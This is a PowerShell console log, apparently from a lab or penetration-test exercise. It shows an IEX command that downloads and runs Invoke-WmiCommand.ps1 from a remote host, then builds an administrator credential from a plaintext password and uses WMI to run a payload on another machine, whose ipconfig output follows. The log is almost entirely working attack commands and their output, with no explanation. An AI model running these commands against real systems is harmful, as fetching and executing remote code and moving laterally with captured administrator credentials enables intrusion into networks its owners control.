 PS C:\Users\Administrator> IEX(New-Object Net.Webclient).DownloadString('http://192.168.14.110/Invoke-WmiCommand.ps1')
PS C:\Users\Administrator> $User = "hack\Administrator"
PS C:\Users\Administrator> $Password = ConvertTo-SecureString -String "uu2fu3o@admin" -AsPlainText -Force
PS C:\Users\Administrator> $Cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$P
assword
PS C:\Users\Administrator> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Credential $Cred -ComputerName "192.168.30.2
0"
PS C:\Users\Administrator> $Remote.PayloadOutput$Remote.PayloadOutput
所在位置 行:1 字符: 22
+ $Remote.PayloadOutput$Remote.PayloadOutput
+                      ~~~~~~~
表达式或语句中包含意外的标记“$Remote”。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : UnexpectedToken
PS C:\Users\Administrator> $Remote.PayloadOutput
Windows IP 配置
以太网适配器 本地连接 2:
   连接特定的 DNS 后缀 . . . . . . . :
   IPv6 地址 . . . . . . . . . . . . : 240e:476:e83:951a:c0d7:9918:32bf:8e94
   临时 IPv6 地址. . . . . . . . . . : 240e:476:e81:c55d:108e:52f5:b979:1dfb
   IPv6 地址 . . . . . . . . . . . . : 240e:476:e81:c55d:c0d7:9918:32bf:8e94
   临时 IPv6 地址. . . . . . . . . . : 240e:476:e83:951a:108e:52f5:b979:1dfb
   临时 IPv6 地址. . . . . . . . . . : 240e:476:e84:89d8:108e:52f5:b979:1dfb
   IPv6 地址 . . . . . . . . . . . . : 240e:476:e84:89d8:c0d7:9918:32bf:8e94
   本地链接 IPv6 地址. . . . . . . . : fe80::c0d7:9918:32bf:8e94%13
   IPv4 地址 . . . . . . . . . . . . : 192.168.14.110
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : fe80::a44c:d9ff:fee6:4f9%13
                                       192.168.14.67
以太网适配器 本地连接:
   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::8c99:d4b4:29e7:dcda%11
   IPv4 地址 . . . . . . . . . . . . : 192.168.30.20
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.30.1
隧道适配器 isatap.{C0642C56-A991-41A2-BC7A-311FC7B9E00A}:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{07C75ED7-3B1F-4B12-84BE-55A5A46FE428}:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
PS C:\Users\Administrator>